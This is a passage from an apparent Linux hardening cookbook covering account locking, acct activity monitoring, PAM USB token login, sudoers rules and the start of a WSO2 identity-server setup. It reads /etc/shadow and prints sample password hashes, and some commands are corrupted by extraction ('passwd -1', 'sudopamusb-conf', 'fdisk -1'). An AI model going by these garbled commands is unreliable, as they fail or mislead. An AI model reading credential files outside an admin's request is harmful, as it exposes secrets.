user2:\$6\$ncvUBqvf\$wW9.oRnu6JCATB05C4fD58gBew1fP00S/xcUETD9sD5WX8h/mLWAmESAIhxW42 PT1SHGWfmVtCtIFGeHvyniN1:17728:0:99999:7::: user3:\$6\$wI1akgI4\$Kuemz0ePMTq361VxeWP7IQdGxoF0qXQ.qc8heXVaxd88JKVWmyBirPr5qiI3pW 6gssfnqmoD.5rZB5mhut/CZ0:17728:0:99999:7:::

5. The details show the hashed password for the user3 account (the one starting with ... \$6\$wI1akgI4...).

6. Now to lock the account user3 the command will be as follows:

passwd -1 user3

```
root@dev:/# passwd -l user3
passwd: password expiry information changed.
```

Let's check the details in the /etc/shadow file again for the user3 account. We see that the hashed password has been made invalid by preceding it with a !.

```
cat /etc/shadow | grep user3
```

```
root@dev:/# cat /etc/shadow | grep user3
user3:!$6$wI1akgI4$Kuemz0ePMTq361VxeWP7IQdGxoF0qXQ.qc8heXVaxd88JKVWmyBirPr5qiI3p
W6gssfnqmoD.5rZB5mhut/CZ0:17728:0:99999:7:::
```

7. To unlock the account again, the command is as follows:

```
passwd -u user3
```

8. If we wish to check whether the account was already locked or not, we can do so by using this command:

```
root@dev:/# passwd -S user1
user1 L 07/16/2018 0 99999 7 -1
root@dev:/# passwd -S user2
user2 P 07/16/2018 0 99999 7 -1
root@dev:/# passwd -S user3
user3 L 07/16/2018 0 99999 7 -1
```

As we can see in the output, the user1 account is locked, which is denoted by L in the second field of the details, while user2 is not locked, as it shows P in the details.

9. The process to lock or unlock an account can also be done using the usermod command. To lock the account using usermod, the command will be as follows:

usermod -L user2

root@dev:/# usermod -L user2

10. Once locked, if we try to log in from that account, we get the following error:

```
user3@dev:/$ su user2
Password:
su: Authentication failure
```

11. And to unlock the account using usermod, the command will be as follows:

```
usermod -U user2
```

root@dev:/# usermod -U user2

## How it works...

For every account in Linux, the user account details are stored in the /etc/passwd and /etc/shadow files. These details specify how the user account will act. When we are able to change the details for any user account in these files, we are able to change the behavior of the user account.

In the preceding section, we have seen how to modify these files to "lock" or "unlock" the user account.

# Monitoring user activity using acct

**Acct** is an open source application which helps in monitoring user activity on a Linux system. It runs in the background and tracks all the activities of the users, and also maintains a track of the resources being used.

## **Getting ready**

To use the acct commands, we first need to install the package on our Linux system by using this command:

apt-get install acct

root@kali:~# apt-get install acct Reading package lists... Done Building dependency tree Reading state information... Done The following NEW packages will be installed: acct 0 upgraded, 1 newly installed, 0 to remove and 2 not upgraded. Need to get 108 kB of archives. After this operation, 369 kB of additional disk space will be used. WARNING: The following packages cannot be authenticated! acct Install these packages without verification [y/N]?

In case the preceding method doesn't work properly, we can download the package manually by visiting this link:

http://packages.ubuntu.com/precise/admin/acct

After downloading the package, we need to extract it into a directory somewhere, like we did on the desktop:

| <pre>root@kali:~/Desktop# ls acct_6.5.5.orig.tar.gz root@kali:~/Desktop# clear</pre>  |
|---------------------------------------------------------------------------------------|
| root@kalitz/Deckton# tan .zvvf acct 6 5 5 orig tan gz                                 |
| Tool@kati.~/Desktop# tar -2xvT acci_0.5.5.0rig.tar.gz                                 |
| acct-6.5.5/                                                                           |
| acct-6.5.5/m4/                                                                        |
| acct-6.5.5/m4/include next.m4                                                         |
| acct-6.5.5/m4/asm-underscore.m4 The quieter you become, the more you are able to hear |
| acct-6.5.5/m4/stdint.m4                                                               |
| acct-6.5.5/m4/unistd_h.m4                                                             |
| acct-6.5.5/m4/rmdir.m4                                                                |

Then, move into the directory:

| <pre>root@kali:~/Desktop# cd acct-6.5.5/ root@kali:~/Desktop/acct-6.5.5# ls</pre> |              |                           |              |             |               |  |
|-----------------------------------------------------------------------------------|--------------|---------------------------|--------------|-------------|---------------|--|
| ac.1                                                                              | ChangeLog    | dev ha <mark>sh</mark> .c | install-sh   | mdate-sh    | uid hash.c    |  |
| ac.c                                                                              | common.c     | dev_hash.h                | last.1       | missing     | uid_hash.h    |  |
| accounting.info                                                                   | common.h     | dump-acct.c               | last.c       | NEWS        | utmp_rd.c     |  |
| accounting.texi                                                                   | config.guess | dump-utmp.8               | lastcomm.1   | pacct_rd.c  | utmp_rd.h     |  |
| accton.8                                                                          | config.h     | dump-utmp.c               | lastcomm.c   | pacct_rd.h  | version.h.in  |  |
| accton.c                                                                          | config.h.in  | file_rd.c                 | lib          | README      | version.texi  |  |
| aclocal.m4                                                                        | config.sub   | file_rd.h                 | linux-acct.h | sa.8        | warn-on-use.h |  |
| al_share.cpp                                                                      | configure    | files.h.in                | ltmain.sh    | sa.c        |               |  |
| arg-nonnull.h                                                                     | configure.ac | hashtab.c                 |              | stamp-vti   |               |  |
| AUTHORS                                                                           | COPYING      | hashtab h                 | Makefile.am  | texinfo.tex |               |  |
| c++defs.h                                                                         | depcomp      | INSTALL                   | Makefile.in  | TODO        |               |  |

Next run the script to configure the package:



Once the configuration is complete, next we run the make command:

```
root@kali:~/Desktop/acct-6.5.5# make
make all-recursive
make[1]: Entering directory `/root/Desktop/acct-6.5.5'
Making all in lib
make[2]: Entering directory `/root/Desktop/acct-6.5.5/lib'
```

Then, run the make install command:

```
root@kali:~/Desktop/acct-6.5.5# make install
Making install in lib
make[1]: Entering directory `/root/Desktop/acct-6.5.5/lib'
make install-recursive
make[2]: Entering directory `/root/Desktop/acct-6.5.5/lib'
make[3]: Entering directory `/root/Desktop/acct-6.5.5/lib'
make[4]: Entering directory `/root/Desktop/acct-6.5.5/lib'
make[4]: Nothing to be done for `install-exec-am'.
make[4]: Nothing to be done for `install-data-am'.
make[4]: Leaving directory `/root/Desktop/acct-6.5.5/lib'
make[3]: Leaving directory `/root/Desktop/acct-6.5.5/lib'
```

Once successfully done, it will install the package on your Linux system.

#### How to do it...

The acct package has different commands for monitoring process activities:

1. Based on a particular user login and logout from a wtmp file, if we wish to check the total connect time, we can use the ac command:



2. If we wish to print the total login time day-wise, we will use the -d option with the "ac" command:

| root@ka | li:~# ad | c -d   |  |
|---------|----------|--------|--|
| Jan 8   | total    | 0.01   |  |
| 0ct 28  | total    | 37.40  |  |
| 0ct 29  | total    | 12.43  |  |
| Nov 15  | total    | 0.87   |  |
| Nov 19  | total    | 13.43  |  |
| Nov 23  | total    | 16.33  |  |
| Nov 27  | total    | 187.66 |  |
| Nov 28  | total    | 2.90   |  |
| Nov 30  | total    | 1.43   |  |
| Dec 16  | total    | 43.76  |  |
| Dec 17  | total    | 57.32  |  |
| Today   | total    | 3.73   |  |
| root@ka | li:~#    |        |  |

3. To print the total login time user-wise, we use this command:

| root@kali:~# ac | -p     |        |
|-----------------|--------|--------|
| (unknown)       |        | 7.13   |
| root            |        | 370.72 |
| total           | 377.85 |        |
| root@kali:~#    |        |        |

4. If we wish to check the login time only for a particular user, we use this command:

oot@kali:~# ac user1 0.00 total root@kali:~# ac user2 0.00 total ot@kali:~# ac root 370.79 total oot@kali:~#

5. We can also see the previously executed commands for all users, or a particular user, by using the lastcomm command:

| <pre>root@kali:~# lastcomm root</pre> |                            |
|---------------------------------------|----------------------------|
| root                                  | 0.00 secs Wed Dec 31 19:00 |
| root                                  | 0.00 secs Wed Dec 31 19:00 |
| root                                  | 0.00 secs Wed Dec 31 19:00 |
| root                                  | 0.00 secs Wed Dec 31 19:00 |
| root                                  | 0.00 secs Wed Dec 31 19:00 |
| root                                  | 0.00 secs Wed Dec 31 19:00 |
| root                                  | 0.00 secs Wed Dec 31 19:00 |
| root                                  | 0.00 secs Wed Dec 31 19:00 |
| root                                  | 0.00 secs Wed Dec 31 19:00 |
| root                                  | 0.00 secs Wed Dec 31 19:00 |
| root                                  | 0.00 secs Wed Dec 31 19:00 |
| root                                  | 0.00 secs Wed Dec 31 19:00 |
| root                                  | 0.00 secs Wed Dec 31 19:00 |

#### How it works...

To monitor the system, we first install the acct package on the system. For a few other Linux distributions, the package to be used would be psacct, if acct is not compatible.

Once the tool is installed and running, it starts maintaining a log of the activities on the system. We can then watch these logs using the commands discussed in the preceding section.

When a Linux user wants to secure the system, the most common method is always using their login password. However, we know this method is not very reliable as there are many methods to hack a traditional password. To increase the security level, we can use a USB device like an authentication token, which will be used to log in to the system.

## Getting ready

To follow these steps, we need to have a USB storage device and **Pluggable Authentication Modules** (**PAM**) downloaded on the Linux system. Most Linux systems have PAM in the form of precompiled packages, which can be accessed from the relevant repository.

## How to do it...

By using any type of USB storage device and PAM, we can create the authentication token:

- 1. To start with, we first need to install the packages required for PAM USB authentication. To do so, we run this command:
- \$ sudo apt-get install pamusb-tools libpam-usb



2. Once the packages are installed, we have to configure the USB device to use PAM authentication. To do so, we can either use a command, or else we can edit the /etc/pamusb.conf file.

To use the command method, first connect the USB device, and after that execute this command:

```
$ sudopamusb-conf --add-device usb-device
```



In the preceding command, usb-device is the name given to the USB device we are using. This name can be anything you choose.

When the pamusb-conf command is used, it automatically discovers the USB device, which also includes multiple partitions. When the command completes its execution, it adds an XML code block to the /etc/pamusb.conf file, defining our USB device:



- 3. Next, we define our USB device:
- \$ sudopamusb-conf --add-user user1



If the user already exists, it will be added to the PAM configuration.

The previous command adds the definition of the pam\_usb user to the /etc/pamusb.conf file:



4. Now, we will configure PAM to add the pam\_usb module in the system authentication process. For this, we will edit the /etc/pam.d/common-auth file and add this line:



This will make the system-wide PAM library aware of the pam\_usb module.

The required option specifies that the correct password is necessary, while the sufficient option means that this can also authenticate the user. In the preceding configuration, we have used sufficient for the usb-device authentication, but required for the default password.

In case the USB device defined for user1 is not present in the system, the user will need to enter the correct password. To force the user to have both authentication routines in place before granting access to the system, change sufficient to required.

5. Now, we will try to switch to user1:



When asked for, connect usb-device. If the correct USB token device is connected, the login will complete, otherwise it will give an error.

6. If any errors appear, such as the one shown here, it could be possible that the path of the USB device was not added properly:

```
Error: device /dev/sdb1 is not removable
* Mount failed
```

In such a situation, add the USB device's full path to /etc/pmount.allow.

7. Now, run the command to check how the USB device partition has been listed in the filesystem:

```
$ sudo fdisk -1
```



In our case, the partition has been listed as /dev/sdb1.

- 8. Now, add a line into the /etc/pmount.allow file to solve the error.
- 9. The configuration that we have done in /etc/pam.d/common-auth up to now means that if the USB device is not connected, the user will still be able to log in with the correct password. If we wish to force the user to also use the USB device for login, then change sufficient to required, as shown here:

| auth | [success=1 default=ignore] | pam_unix.so nullok_secure |
|------|----------------------------|---------------------------|
| auth | required                   | pam_usb.so                |

10. If the user now tries to log in, they will have to enter the correct password as well as insert the USB device:



11. Now, remove the USB device and try to log in again with the correct password:



#### How it works...

Once we install the required pam-usb package, we edit the configuration file to add our USB device, which we want to use as an authentication token. After that, we add the user account to be used. And then, we make the changes in the /etc/pam.d/common-auth file to specify how the USB authentication should work, and whether it is always required to log in.

#### There's more...

We have seen how to use a USB device to authenticate user login. Apart from this, we can also use the USB device to trigger an event, every time it is disconnected or connected from/to the system.

Let modify the XML code in /etc/pamusb.conf to add event code for the user definition:



Due to the preceding modification, whenever the user disconnects the USB device, the screen will get locked. Similarly, when the user again connects the USB device, the screen will get unlocked.

## **Defining user authorization controls**

Defining user authorization on a computer mainly deals with deciding the activities that a user may or may not be allowed to do. This could include activities such as executing a program or reading a file.

Since the root account has all privileges, authorization controls mainly deal with allowing or disallowing root access to user accounts.

## **Getting ready**

To see how user authorization works, we need a user account to try the commands on. So, we create few user accounts, user1 and user2, to try the commands.

#### How to do it...

In this section, we will go through various controls that can be applied on user accounts:

1. Suppose we have two user accounts, user1 and user2. We log in from user2 and then try to run a command, ps, as user1. In a normal scenario, we get this result:



2. Now, edit the /etc/sudoers file and add this line:

```
User2 ALL = (user1) /bin/ps
```

2. After saving the changes in /etc/sudoers, again try to run the ps command from user2 as user1:



3. Now, if we want to run the same command again from user2 as user1, but without being asked for the password, we can do this by editing the /etc/sudoers file as shown here:



4. Now, when we run the ps command from user2 as user1, we see that it does not ask for a password anymore:



- 5. Now that we have seen how to run a command without being asked for the password, the major concern of the system administrator will be that sudo should always prompt for a password.
- 6. To make sudo always prompt for a password for the user1 user account on the system, edit the /etc/sudoers file and add this line:

```
Defaults:user1 timestamp_timeout = 0
```



7. Now, if user1 tries to run any command, they will be always prompted for the password:

| <mark>root@kali:~#</mark><br>\$ sudo ps | su userl      |  |
|-----------------------------------------|---------------|--|
| [sudo] passwo                           | rd for user1: |  |
| PID TTY                                 | TIME CMD      |  |
| 3109 pts/0                              | 00:00:00 su   |  |
| 3118 pts/0                              | 00:00:00 sudo |  |
| 3119 pts/0                              | 00:00:00 ps   |  |
| 3466 pts/0                              | 00:00:00 bash |  |
| \$ sudo uname                           |               |  |
| [sudo] passwo                           | rd for user1: |  |
| Linux                                   |               |  |
| \$                                      |               |  |
|                                         |               |  |

8. Now, let's suppose we want to give the user1 account permission to change the password of user2 and user3. Edit the /etc/sudoers file and add this line:



9. Now, log in from user1 and let's try to change the passwords of the user2 and user3 accounts:



#### How it works...

Using the sudo command and the /etc/sudoers file, we make the required changes to execute the tasks as required.

We edit the file to allow permission to execute a program as another user. We also add the NOPASSWD option to execute the program without being asked for a password. We then add the required line so that sudo always prompts for a password.

Next, we will see how to authorize a user account to change the password for other user accounts.

# **Access Management using IDAM**

In today's world, a single Linux system may be used by various users locally or remotely. It becomes essential to manage the access of these users to protect sensitive and confidential information that should be accessible to only a few authenticated users.

IDAM, or Identity and Access Management, tools can help a system administrator to manage the identity and access of various users easily.

## Getting ready

To get going with the installation and configuration of WSO2 Identity Server, we need any Linux distribution on which the Java environment is setup.

Here, we will see how to set up the Java environment:

1. Before installing the JDK, we shall install a package related to Python as part of the dependency. The command to do this is as follows:

```
vmadmin@idam:/$ sudo apt-get install python-software-properties
sudo: unable to resolve host idam.example.com
Reading package lists... Done
Building dependency tree
Reading state information... Done
python-software-properties is already the newest version.
python-software-properties set to manually installed.
0 upgraded, 0 newly installed, 0 to remove and 376 not upgraded.
```

2. Now, to install Oracle JDK, the official version distributed by Oracle, we will have to update the system's package repository and add Oracle's PPA. To do this, we run the following command:



3. Now, install the stable version of Java by running the following command:

